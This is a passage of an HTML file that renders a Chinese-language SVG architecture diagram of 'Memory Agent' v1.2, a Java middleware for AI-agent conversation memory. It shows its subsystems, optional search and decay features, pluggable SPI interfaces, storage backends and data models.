    @keyframes pulse { 0%, 100% { opacity: 1; } 50% { opacity: 0.5; } }
    h1 { font-size: 1.5rem; font-weight: 700; letter-spacing: -0.025em; }
    .subtitle { color: #94a3b8; font-size: 0.875rem; margin-left: 1.75rem; }
    .diagram-container { background: rgba(15, 23, 42, 0.5); border-radius: 1rem; border: 1px solid #1e293b; padding: 1.5rem; overflow-x: auto; }
    svg { width: 100%; min-width: 1200px; display: block; }
    .cards { display: grid; grid-template-columns: repeat(auto-fit, minmax(280px, 1fr)); gap: 1rem; margin-top: 2rem; }
    .card { background: rgba(15, 23, 42, 0.5); border-radius: 0.75rem; border: 1px solid #1e293b; padding: 1.25rem; }
    .card-header { display: flex; align-items: center; gap: 0.5rem; margin-bottom: 0.75rem; }
    .card-dot { width: 8px; height: 8px; border-radius: 50%; }
    .card-dot.cyan { background: #22d3ee; }
    .card-dot.emerald { background: #34d399; }
    .card-dot.violet { background: #a78bfa; }
    .card-dot.amber { background: #fbbf24; }
    .card-dot.rose { background: #fb7185; }
    .card-dot.blue { background: #60a5fa; }
    .card h3 { font-size: 0.875rem; font-weight: 600; }
    .card ul { list-style: none; color: #94a3b8; font-size: 0.75rem; }
    .card li { margin-bottom: 0.375rem; }
    .footer { text-align: center; margin-top: 1.5rem; color: #475569; font-size: 0.75rem; }
  </style>
</head>
<body>
  <div class="container">
    <div class="header">
      <div class="header-row">
        <div class="pulse-dot"></div>
        <h1>Memory Agent 系统架构</h1>
      </div>
      <p class="subtitle">多轮对话记忆中间件 · v1.2 · 56 个 Java 文件 · ~4800 行</p>
    </div>

    <div class="diagram-container">
      <svg viewBox="0 0 1280 1100">
        <defs>
          <marker id="arrow" markerWidth="10" markerHeight="7" refX="9" refY="3.5" orient="auto">
            <polygon points="0 0, 10 3.5, 0 7" fill="#64748b"/>
          </marker>
          <marker id="arrow-cyan" markerWidth="10" markerHeight="7" refX="9" refY="3.5" orient="auto">
            <polygon points="0 0, 10 3.5, 0 7" fill="#22d3ee"/>
          </marker>
          <marker id="arrow-green" markerWidth="10" markerHeight="7" refX="9" refY="3.5" orient="auto">
            <polygon points="0 0, 10 3.5, 0 7" fill="#34d399"/>
          </marker>
          <marker id="arrow-violet" markerWidth="10" markerHeight="7" refX="9" refY="3.5" orient="auto">
            <polygon points="0 0, 10 3.5, 0 7" fill="#a78bfa"/>
          </marker>
          <marker id="arrow-amber" markerWidth="10" markerHeight="7" refX="9" refY="3.5" orient="auto">
            <polygon points="0 0, 10 3.5, 0 7" fill="#fbbf24"/>
          </marker>
          <pattern id="grid" width="40" height="40" patternUnits="userSpaceOnUse">
            <path d="M 40 0 L 0 0 0 40" fill="none" stroke="#1e293b" stroke-width="0.5"/>
          </pattern>
        </defs>

        <rect width="100%" height="100%" fill="url(#grid)"/>

        <!-- ============ 标题区域 ============ -->
        <text x="640" y="30" fill="#94a3b8" font-size="10" text-anchor="middle">系统架构分层图 · v1.2</text>

        <!-- ============ 调用方 ============ -->
        <rect x="420" y="50" width="440" height="50" rx="8" fill="rgba(8, 51, 68, 0.5)" stroke="#22d3ee" stroke-width="1.5"/>
        <text x="640" y="72" fill="white" font-size="13" font-weight="700" text-anchor="middle">调用方（AI Agent / 应用）</text>
        <text x="640" y="88" fill="#94a3b8" font-size="9" text-anchor="middle">会话管理 · 记忆读写 · 意图总结 · 上下文压缩 · 安全扫描</text>

        <!-- 箭头从调用方到 MemoryAgent -->
        <line x1="640" y1="100" x2="640" y2="120" stroke="#22d3ee" stroke-width="1.5" marker-end="url(#arrow-cyan)"/>

        <!-- ============ MemoryAgent 门面层 ============ -->
        <rect x="320" y="122" width="640" height="55" rx="8" fill="rgba(15, 23, 42, 0.8)" stroke="#fbbf24" stroke-width="2"/>
        <text x="640" y="147" fill="white" font-size="15" font-weight="700" text-anchor="middle">MemoryAgent（门面层）</text>
        <text x="640" y="165" fill="#94a3b8" font-size="9" text-anchor="middle">Builder 模式创建 · 35+ 声明式 API · Session 冻结快照 · 统一入口</text>

        <!-- ============ 核心子系统 (4个水平排列) ============ -->
        <text x="40" y="212" fill="#22d3ee" font-size="11" font-weight="700">核心子系统</text>

        <!-- ConversationManager -->
        <rect x="40" y="225" width="270" height="80" rx="6" fill="rgba(8, 51, 68, 0.4)" stroke="#22d3ee" stroke-width="1.2"/>
        <text x="175" y="248" fill="white" font-size="11" font-weight="600" text-anchor="middle">ConversationManager</text>
        <text x="175" y="265" fill="#94a3b8" font-size="9" text-anchor="middle">会话生命周期管理</text>
        <text x="175" y="280" fill="#22d3ee" font-size="8" text-anchor="middle">create · get · list · close</text>
        <text x="175" y="295" fill="#94a3b8" font-size="7" text-anchor="middle">消息添加 · 历史检索</text>

        <!-- CuratedMemoryManager -->
        <rect x="350" y="225" width="270" height="80" rx="6" fill="rgba(76, 29, 149, 0.4)" stroke="#a78bfa" stroke-width="1.2"/>
        <text x="485" y="248" fill="white" font-size="11" font-weight="600" text-anchor="middle">CuratedMemoryManager</text>
        <text x="485" y="265" fill="#94a3b8" font-size="9" text-anchor="middle">记忆 CRUD 核心</text>
        <text x="485" y="280" fill="#a78bfa" font-size="8" text-anchor="middle">addEntry · removeEntry · replaceEntry</text>
        <text x="485" y="295" fill="#94a3b8" font-size="7" text-anchor="middle">安全扫描 → 去重 → 冲突检测 → 持久化 → 向量化</text>

        <!-- IntentSummarizationEngine -->
        <rect x="660" y="225" width="270" height="80" rx="6" fill="rgba(6, 78, 59, 0.4)" stroke="#34d399" stroke-width="1.2"/>
        <text x="795" y="248" fill="white" font-size="11" font-weight="600" text-anchor="middle">IntentSummarizationEngine</text>
        <text x="795" y="265" fill="#94a3b8" font-size="9" text-anchor="middle">LLM 意图总结编排</text>
        <text x="795" y="280" fill="#34d399" font-size="8" text-anchor="middle">summarize · summarizeAsync</text>
        <text x="795" y="295" fill="#94a3b8" font-size="7" text-anchor="middle">加载消息 → 调用 LLM → 持久化 → 自动提取</text>

        <!-- ContextCompressor -->
        <rect x="970" y="225" width="270" height="80" rx="6" fill="rgba(120, 53, 15, 0.3)" stroke="#fbbf24" stroke-width="1.2"/>
        <text x="1105" y="248" fill="white" font-size="11" font-weight="600" text-anchor="middle">ContextCompressor</text>
        <text x="1105" y="265" fill="#94a3b8" font-size="9" text-anchor="middle">三阶段上下文压缩</text>
        <text x="1105" y="280" fill="#fbbf24" font-size="8" text-anchor="middle">工具输出裁剪 → 头尾保护 → LLM 摘要</text>
        <text x="1105" y="295" fill="#94a3b8" font-size="7" text-anchor="middle">保护 Context Window 不溢出</text>

        <!-- 箭头从 MemoryAgent 到各子系统 -->
        <line x1="430" y1="177" x2="175" y2="223" stroke="#64748b" stroke-width="1" marker-end="url(#arrow)"/>
        <line x1="530" y1="177" x2="485" y2="223" stroke="#64748b" stroke-width="1" marker-end="url(#arrow)"/>
        <line x1="640" y1="177" x2="795" y2="223" stroke="#64748b" stroke-width="1" marker-end="url(#arrow)"/>
        <line x1="750" y1="177" x2="1105" y2="223" stroke="#64748b" stroke-width="1" marker-end="url(#arrow)"/>

        <!-- ============ 高级功能区 ============ -->
        <text x="40" y="345" fill="#a78bfa" font-size="11" font-weight="700">高级功能（v1.1 / v1.2 · 全部默认关闭）</text>

        <!-- Semantic Search -->
        <rect x="40" y="358" width="230" height="85" rx="6" fill="rgba(76, 29, 149, 0.25)" stroke="#a78bfa" stroke-width="1" stroke-dasharray="4,4"/>
        <text x="155" y="378" fill="white" font-size="10" font-weight="600" text-anchor="middle">语义搜索 (v1.1)</text>
        <text x="155" y="395" fill="#94a3b8" font-size="8" text-anchor="middle">EmbeddingService</text>
        <text x="155" y="408" fill="#94a3b8" font-size="8" text-anchor="middle">VectorStore</text>
        <text x="155" y="425" fill="#a78bfa" font-size="7" text-anchor="middle">写入 upsert · 搜索 topK</text>
        <text x="155" y="438" fill="#fbbf24" font-size="7" text-anchor="middle">semanticSearchEnabled=false</text>

        <!-- Hybrid Search (D3) -->
        <rect x="290" y="358" width="230" height="85" rx="6" fill="rgba(120, 53, 15, 0.25)" stroke="#fbbf24" stroke-width="1" stroke-dasharray="4,4"/>
        <text x="405" y="378" fill="white" font-size="10" font-weight="600" text-anchor="middle">混合检索 (v1.2)</text>
        <text x="405" y="395" fill="#94a3b8" font-size="8" text-anchor="middle">KeywordSearchService</text>
        <text x="405" y="408" fill="#94a3b8" font-size="8" text-anchor="middle">HybridSearchStrategy</text>
        <text x="405" y="425" fill="#fbbf24" font-size="8" text-anchor="middle">RRF 融合 · k=60</text>
        <text x="405" y="438" fill="#fbbf24" font-size="7" text-anchor="middle">hybridSearchEnabled=false</text>

        <!-- Decay Engine -->
        <rect x="540" y="358" width="230" height="85" rx="6" fill="rgba(6, 78, 59, 0.25)" stroke="#34d399" stroke-width="1" stroke-dasharray="4,4"/>
        <text x="655" y="378" fill="white" font-size="10" font-weight="600" text-anchor="middle">记忆衰退 (v1.1)</text>
        <text x="655" y="395" fill="#94a3b8" font-size="8" text-anchor="middle">MemoryDecayEngine</text>
        <text x="655" y="408" fill="#94a3b8" font-size="8" text-anchor="middle">CompositeDecayStrategy</text>
        <text x="655" y="425" fill="#34d399" font-size="7" text-anchor="middle">定时轮询 · CORE → ARCHIVED</text>
        <text x="655" y="438" fill="#fbbf24" font-size="7" text-anchor="middle">decayEnabled=false</text>

        <!-- Conflict Detection -->
        <rect x="790" y="358" width="230" height="85" rx="6" fill="rgba(136, 19, 55, 0.25)" stroke="#fb7185" stroke-width="1" stroke-dasharray="4,4"/>
        <text x="905" y="378" fill="white" font-size="10" font-weight="600" text-anchor="middle">冲突检测 (v1.1/v1.2)</text>
        <text x="905" y="395" fill="#94a3b8" font-size="8" text-anchor="middle">MemoryConflictDetector</text>
        <text x="905" y="408" fill="#94a3b8" font-size="8" text-anchor="middle">SYNC / ASYNC 模式</text>
        <text x="905" y="425" fill="#fb7185" font-size="8" text-anchor="middle">REPLACE · MERGE · DISCARD</text>
        <text x="905" y="438" fill="#fbbf24" font-size="7" text-anchor="middle">conflictDetectionEnabled=false</text>

        <!-- Tier Manager -->
        <rect x="1040" y="358" width="200" height="85" rx="6" fill="rgba(8, 51, 68, 0.25)" stroke="#22d3ee" stroke-width="1" stroke-dasharray="4,4"/>
        <text x="1140" y="378" fill="white" font-size="10" font-weight="600" text-anchor="middle">分层记忆 (v1.1)</text>
        <text x="1140" y="395" fill="#94a3b8" font-size="8" text-anchor="middle">MemoryTierManager</text>
        <text x="1140" y="408" fill="#94a3b8" font-size="8" text-anchor="middle">CORE / ARCHIVED / RAW</text>
        <text x="1140" y="425" fill="#22d3ee" font-size="7" text-anchor="middle">archive · promote · search</text>
        <text x="1140" y="438" fill="#fbbf24" font-size="7" text-anchor="middle">默认启用</text>

        <!-- Auto Importance (D6) -->
        <rect x="40" y="460" width="230" height="65" rx="6" fill="rgba(120, 53, 15, 0.2)" stroke="#fbbf24" stroke-width="1" stroke-dasharray="4,4"/>
        <text x="155" y="480" fill="white" font-size="10" font-weight="600" text-anchor="middle">重要性自学习 (v1.2)</text>
        <text x="155" y="497" fill="#94a3b8" font-size="8" text-anchor="middle">RelevanceTracker</text>
        <text x="155" y="512" fill="#fbbf24" font-size="7" text-anchor="middle">每5次检索 +0.05 · 上限1.0</text>

        <!-- Metrics (D7) -->
        <rect x="290" y="460" width="230" height="65" rx="6" fill="rgba(6, 78, 59, 0.2)" stroke="#34d399" stroke-width="1" stroke-dasharray="4,4"/>
        <text x="405" y="480" fill="white" font-size="10" font-weight="600" text-anchor="middle">性能监控 (v1.2)</text>
        <text x="405" y="497" fill="#94a3b8" font-size="8" text-anchor="middle">MemoryMetricsCollector</text>
        <text x="405" y="512" fill="#34d399" font-size="7" text-anchor="middle">LongAdder · 零外部依赖</text>

        <!-- Auto Memory Extraction -->
        <rect x="540" y="460" width="230" height="65" rx="6" fill="rgba(76, 29, 149, 0.2)" stroke="#a78bfa" stroke-width="1" stroke-dasharray="4,4"/>
        <text x="655" y="480" fill="white" font-size="10" font-weight="600" text-anchor="middle">自动记忆提取 (v1.1)</text>
        <text x="655" y="497" fill="#94a3b8" font-size="8" text-anchor="middle">MemoryExtractor</text>
        <text x="655" y="512" fill="#a78bfa" font-size="7" text-anchor="middle">LLM 提取 · 置信度过滤</text>

        <!-- Security Scanner -->
        <rect x="790" y="460" width="230" height="65" rx="6" fill="rgba(136, 19, 55, 0.4)" stroke="#fb7185" stroke-width="1.5"/>
        <text x="905" y="480" fill="white" font-size="10" font-weight="600" text-anchor="middle">SecurityScanner (v1.0)</text>
        <text x="905" y="497" fill="#94a3b8" font-size="8" text-anchor="middle">三层安全扫描</text>
        <text x="905" y="512" fill="#fb7185" font-size="7" text-anchor="middle">Unicode · 提示注入 · 数据泄露</text>

        <!-- ============ 数据流箭头 ============ -->
        <line x1="175" y1="305" x2="155" y2="356" stroke="#a78bfa" stroke-width="1" stroke-dasharray="4,3" marker-end="url(#arrow-violet)"/>
        <line x1="485" y1="305" x2="405" y2="356" stroke="#fbbf24" stroke-width="1" stroke-dasharray="4,3" marker-end="url(#arrow-amber)"/>
        <line x1="485" y1="305" x2="655" y2="356" stroke="#34d399" stroke-width="1" stroke-dasharray="4,3" marker-end="url(#arrow-green)"/>
        <line x1="485" y1="305" x2="905" y2="356" stroke="#fb7185" stroke-width="1" stroke-dasharray="4,3" marker-end="url(#arrow)"/>
        <line x1="485" y1="305" x2="1140" y2="356" stroke="#22d3ee" stroke-width="1" stroke-dasharray="4,3" marker-end="url(#arrow-cyan)"/>

        <!-- ============ SPI 抽象层 ============ -->
        <rect x="40" y="555" width="1200" height="95" rx="10" fill="rgba(15, 23, 42, 0.6)" stroke="#64748b" stroke-width="1.5" stroke-dasharray="8,4"/>
        <text x="640" y="577" fill="#94a3b8" font-size="11" font-weight="700" text-anchor="middle">SPI 抽象层（可插拔接口）</text>

        <!-- SPI boxes -->
        <rect x="60" y="590" width="210" height="48" rx="4" fill="rgba(8, 51, 68, 0.4)" stroke="#22d3ee" stroke-width="1"/>
        <text x="165" y="612" fill="white" font-size="9" font-weight="600" text-anchor="middle">MemoryStorage</text>
        <text x="165" y="627" fill="#94a3b8" font-size="7" text-anchor="middle">20 个方法 · CRUD · 会话 · 层级</text>

        <rect x="290" y="590" width="210" height="48" rx="4" fill="rgba(6, 78, 59, 0.4)" stroke="#34d399" stroke-width="1"/>
        <text x="395" y="612" fill="white" font-size="9" font-weight="600" text-anchor="middle">IntentSummarizer</text>
        <text x="395" y="627" fill="#94a3b8" font-size="7" text-anchor="middle">总结 · 压缩 · 提取 · 检测</text>

        <rect x="520" y="590" width="210" height="48" rx="4" fill="rgba(76, 29, 149, 0.4)" stroke="#a78bfa" stroke-width="1"/>
        <text x="625" y="612" fill="white" font-size="9" font-weight="600" text-anchor="middle">EmbeddingService</text>
        <text x="625" y="627" fill="#94a3b8" font-size="7" text-anchor="middle">文本向量化</text>

        <rect x="750" y="590" width="210" height="48" rx="4" fill="rgba(76, 29, 149, 0.4)" stroke="#a78bfa" stroke-width="1"/>
        <text x="855" y="612" fill="white" font-size="9" font-weight="600" text-anchor="middle">VectorStore</text>
        <text x="855" y="627" fill="#94a3b8" font-size="7" text-anchor="middle">向量存储 · 余弦搜索</text>

        <rect x="980" y="590" width="240" height="48" rx="4" fill="rgba(120, 53, 15, 0.4)" stroke="#fbbf24" stroke-width="1"/>
        <text x="1100" y="612" fill="white" font-size="9" font-weight="600" text-anchor="middle">KeywordSearchService</text>
        <text x="1100" y="627" fill="#94a3b8" font-size="7" text-anchor="middle">BM25 关键词搜索 (v1.2)</text>

        <!-- ============ 默认实现层 ============ -->
        <text x="40" y="690" fill="#34d399" font-size="11" font-weight="700">默认实现</text>

        <rect x="40" y="700" width="290" height="48" rx="4" fill="rgba(8, 51, 68, 0.3)" stroke="#22d3ee" stroke-width="1"/>
        <text x="185" y="722" fill="white" font-size="9" font-weight="600" text-anchor="middle">InMemoryMemoryStorage</text>
        <text x="185" y="737" fill="#94a3b8" font-size="7" text-anchor="middle">ConcurrentHashMap · 线程安全</text>

        <rect x="350" y="700" width="290" height="48" rx="4" fill="rgba(6, 78, 59, 0.3)" stroke="#34d399" stroke-width="1"/>
        <text x="495" y="722" fill="white" font-size="9" font-weight="600" text-anchor="middle">OpenAIIntentSummarizer</text>
        <text x="495" y="737" fill="#94a3b8" font-size="7" text-anchor="middle">HttpClient · 零外部JSON依赖</text>

        <rect x="660" y="700" width="290" height="48" rx="4" fill="rgba(76, 29, 149, 0.3)" stroke="#a78bfa" stroke-width="1"/>
        <text x="805" y="722" fill="white" font-size="9" font-weight="600" text-anchor="middle">SimpleEmbeddingService</text>
        <text x="805" y="737" fill="#94a3b8" font-size="7" text-anchor="middle">SHA-256 哈希词袋 · 零依赖</text>

        <rect x="970" y="700" width="290" height="48" rx="4" fill="rgba(76, 29, 149, 0.3)" stroke="#a78bfa" stroke-width="1"/>
        <text x="1115" y="722" fill="white" font-size="9" font-weight="600" text-anchor="middle">InMemoryVectorStore</text>
        <text x="1115" y="737" fill="#94a3b8" font-size="7" text-anchor="middle">ConcurrentHashMap · 余弦相似度</text>

        <!-- Second row of defaults -->
        <rect x="40" y="755" width="290" height="48" rx="4" fill="rgba(120, 53, 15, 0.3)" stroke="#fbbf24" stroke-width="1"/>
        <text x="185" y="777" fill="white" font-size="9" font-weight="600" text-anchor="middle">InMemoryKeywordSearchService (v1.2)</text>
        <text x="185" y="792" fill="#94a3b8" font-size="7" text-anchor="middle">BM25 · k1=1.2 · b=0.75</text>

        <rect x="350" y="755" width="290" height="48" rx="4" fill="rgba(136, 19, 55, 0.3)" stroke="#fb7185" stroke-width="1"/>
        <text x="495" y="777" fill="white" font-size="9" font-weight="600" text-anchor="middle">InMemoryVectorStore</text>
        <text x="495" y="792" fill="#94a3b8" font-size="7" text-anchor="middle">InMemory 向量搜索</text>

        <!-- 箭头从 SPI 层到组件层 -->
        <line x1="165" y1="555" x2="165" y2="540" stroke="#64748b" stroke-width="1" marker-end="url(#arrow)"/>
        <line x1="395" y1="555" x2="795" y2="540" stroke="#64748b" stroke-width="1" marker-end="url(#arrow)"/>

        <!-- ============ 存储后端实现 ============ -->
        <text x="40" y="845" fill="#fbbf24" font-size="11" font-weight="700">存储后端（可插拔）</text>

        <rect x="40" y="858" width="270" height="55" rx="6" fill="rgba(8, 51, 68, 0.4)" stroke="#22d3ee" stroke-width="1.2"/>
        <text x="175" y="878" fill="white" font-size="10" font-weight="600" text-anchor="middle">InMemoryMemoryStorage</text>
        <text x="175" y="898" fill="#94a3b8" font-size="8" text-anchor="middle">开发/测试（默认）</text>
        <line x1="310" y1="885" x2="340" y2="885" stroke="#64748b" stroke-width="1" marker-end="url(#arrow)"/>

        <rect x="350" y="858" width="270" height="55" rx="6" fill="rgba(6, 78, 59, 0.4)" stroke="#34d399" stroke-width="1.2"/>
        <text x="485" y="878" fill="white" font-size="10" font-weight="600" text-anchor="middle">TkMapperMemoryStorage</text>
        <text x="485" y="898" fill="#94a3b8" font-size="8" text-anchor="middle">MySQL + TkMapper（生产）</text>
        <line x1="620" y1="885" x2="650" y2="885" stroke="#64748b" stroke-width="1" marker-end="url(#arrow)"/>

        <rect x="660" y="858" width="270" height="55" rx="6" fill="rgba(76, 29, 149, 0.4)" stroke="#a78bfa" stroke-width="1.2"/>
        <text x="795" y="878" fill="white" font-size="10" font-weight="600" text-anchor="middle">自定义 SPI 实现</text>
        <text x="795" y="898" fill="#94a3b8" font-size="8" text-anchor="middle">Redis / MongoDB 等</text>

        <!-- 箭头从 SPI 到后端 -->
        <line x1="165" y1="638" x2="175" y2="856" stroke="#64748b" stroke-width="1" stroke-dasharray="4,4" marker-end="url(#arrow)"/>

        <!-- ============ 数据模型 ============ -->
        <text x="40" y="950" fill="#fb7185" font-size="11" font-weight="700">数据模型（不可变值对象）</text>

        <rect x="40" y="960" width="180" height="50" rx="4" fill="rgba(136, 19, 55, 0.2)" stroke="#fb7185" stroke-width="1"/>
        <text x="130" y="980" fill="white" font-size="9" font-weight="600" text-anchor="middle">MemoryEntry</text>
        <text x="130" y="996" fill="#94a3b8" font-size="7" text-anchor="middle">id · content · type · tier · score</text>

        <rect x="235" y="960" width="180" height="50" rx="4" fill="rgba(136, 19, 55, 0.2)" stroke="#fb7185" stroke-width="1"/>
        <text x="325" y="980" fill="white" font-size="9" font-weight="600" text-anchor="middle">Session</text>
        <text x="325" y="996" fill="#94a3b8" font-size="7" text-anchor="middle">id · userId · status · title</text>

        <rect x="430" y="960" width="180" height="50" rx="4" fill="rgba(136, 19, 55, 0.2)" stroke="#fb7185" stroke-width="1"/>
        <text x="520" y="980" fill="white" font-size="9" font-weight="600" text-anchor="middle">ConversationMessage</text>
        <text x="520" y="996" fill="#94a3b8" font-size="7" text-anchor="middle">role · content · metadata</text>

        <rect x="625" y="960" width="180" height="50" rx="4" fill="rgba(136, 19, 55, 0.2)" stroke="#fb7185" stroke-width="1"/>
        <text x="715" y="980" fill="white" font-size="9" font-weight="600" text-anchor="middle">IntentSummary</text>
        <text x="715" y="996" fill="#94a3b8" font-size="7" text-anchor="middle">coreIntent · keyTopics · actions</text>

        <rect x="820" y="960" width="180" height="50" rx="4" fill="rgba(136, 19, 55, 0.2)" stroke="#fb7185" stroke-width="1"/>
        <text x="910" y="980" fill="white" font-size="9" font-weight="600" text-anchor="middle">UserProfile</text>
        <text x="910" y="996" fill="#94a3b8" font-size="7" text-anchor="middle">profileEntries + memoryEntries</text>

        <rect x="1015" y="960" width="220" height="50" rx="4" fill="rgba(136, 19, 55, 0.2)" stroke="#fb7185" stroke-width="1"/>
        <text x="1125" y="980" fill="white" font-size="9" font-weight="600" text-anchor="middle">VectorSearchResult</text>
        <text x="1125" y="996" fill="#94a3b8" font-size="7" text-anchor="middle">id · score · content · metadata</text>

        <!-- ============ Legend ============ -->
        <rect x="40" y="1030" width="1200" height="45" rx="6" fill="rgba(15, 23, 42, 0.8)" stroke="#1e293b" stroke-width="1"/>
        <text x="60" y="1053" fill="white" font-size="9" font-weight="600">图例</text>
        <rect x="120" y="1043" width="12" height="8" rx="2" fill="rgba(8, 51, 68, 0.4)" stroke="#22d3ee" stroke-width="1"/>
        <text x="138" y="1051" fill="#94a3b8" font-size="7">核心子系统</text>
        <rect x="220" y="1043" width="12" height="8" rx="2" fill="rgba(76, 29, 149, 0.4)" stroke="#a78bfa" stroke-width="1"/>
        <text x="238" y="1051" fill="#94a3b8" font-size="7">高级功能</text>
        <rect x="320" y="1043" width="12" height="8" rx="2" fill="rgba(136, 19, 55, 0.4)" stroke="#fb7185" stroke-width="1"/>
        <text x="338" y="1051" fill="#94a3b8" font-size="7">数据模型 / 安全</text>
        <rect x="440" y="1043" width="12" height="8" rx="2" fill="rgba(15, 23, 42, 0.6)" stroke="#64748b" stroke-width="1" stroke-dasharray="4,2"/>
        <text x="458" y="1051" fill="#94a3b8" font-size="7">SPI 抽象</text>
        <rect x="540" y="1043" width="12" height="8" rx="2" fill="rgba(6, 78, 59, 0.4)" stroke="#34d399" stroke-width="1"/>
        <text x="558" y="1051" fill="#94a3b8" font-size="7">默认实现</text>
        <rect x="640" y="1043" width="12" height="8" rx="2" fill="rgba(120, 53, 15, 0.3)" stroke="#fbbf24" stroke-width="1"/>
        <text x="658" y="1051" fill="#94a3b8" font-size="7">v1.2 新增</text>
        <text x="780" y="1053" fill="#94a3b8" font-size="7">虚线 = 可选（默认关闭）</text>
        <text x="940" y="1053" fill="#94a3b8" font-size="7">实线 = 核心（始终启用）</text>

      </svg>
    </div>

    <div class="cards">
      <div class="card">
        <div class="card-header">
          <div class="card-dot cyan"></div>
          <h3>核心子系统</h3>
        </div>
        <ul>
          <li>• ConversationManager — 会话生命周期</li>
          <li>• CuratedMemoryManager — 记忆 CRUD + 冲突检测</li>
          <li>• IntentSummarizationEngine — LLM 意图总结</li>
          <li>• ContextCompressor — 三阶段上下文压缩</li>
          <li>• SecurityScanner — 三层安全扫描</li>
        </ul>
      </div>

      <div class="card">
        <div class="card-header">
          <div class="card-dot violet"></div>
          <h3>搜索能力</h3>
        </div>
        <ul>
          <li>• 语义搜索 — EmbeddingService + VectorStore</li>
          <li>• 混合检索 — KeywordSearchService + RRF 融合 (v1.2)</li>
          <li>• 归档搜索 — MemoryTierManager 检索 ARCHIVED 层</li>
          <li>• Session 冻结快照 — Prefix Cache 优化</li>
          <li>• 重要性加权 — RelevanceTracker 自动提升 (v1.2)</li>
        </ul>
      </div>

      <div class="card">
        <div class="card-header">
          <div class="card-dot amber"></div>
          <h3>设计与性能</h3>
        </div>
        <ul>
          <li>• 56 个 Java 文件 · 全部不可变值对象</li>
          <li>• SPI + ServiceLoader 可插拔架构</li>
          <li>• 所有新功能默认关闭 = v1.0 兼容</li>
          <li>• MemoryMetricsCollector 零依赖监控 (v1.2)</li>
          <li>• ASYNC 冲突检测 · 写入不阻塞 (v1.2)</li>
        </ul>
      </div>
    </div>

    <p class="footer">
      Memory Agent 系统架构图 · v1.2 · Generated 2026-04-30
    </p>
  </div>
</body>
</html>
</file>
